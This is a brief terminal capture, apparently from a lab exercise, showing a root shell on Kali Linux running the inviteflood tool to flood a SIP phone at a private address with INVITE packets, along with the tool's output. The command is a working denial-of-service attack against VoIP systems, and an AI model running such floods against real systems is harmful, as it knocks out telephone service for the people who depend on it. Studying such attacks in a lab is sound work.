 ┌──(root㉿kali)-[/home/kali]
└─# inviteflood eth0 1000 10.65.12.50 10.65.12.103 70707070
inviteflood - Version 2.0
June 09, 2006
source IPv4 addr:port = 10.65.12.129:9
dest IPv4 addr:port = 10.65.12.103:5060
targeted UA = 1000@10.65.12.50
Flooding destination with 70707070 packets
sent: 1229389